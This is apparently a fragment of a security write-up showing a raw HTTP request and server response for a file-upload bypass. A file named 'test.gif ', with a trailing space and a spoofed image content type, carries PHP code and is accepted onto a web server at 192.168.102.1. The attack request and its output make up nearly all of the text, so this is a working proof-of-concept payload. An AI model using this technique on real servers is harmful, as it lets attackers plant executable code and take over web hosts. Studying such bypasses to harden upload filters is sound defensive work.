 POST / HTTP/1.1
Host: 192.168.102.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------22521112243657835652700942184
Content-Length: 245
Origin: http://192.168.102.1:8080
Connection: close
Referer: http://192.168.102.1:8080/
Upgrade-Insecure-Requests: 1
-----------------------------22521112243657835652700942184
Content-Disposition: form-data; name="file_upload"; filename="test.gif "
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------22521112243657835652700942184--
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Wed, 13 Jan 2021 06:57:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 63
8
9 File uploaded successfully: /var/www/html/uploadfiles/test.gif
@Geekby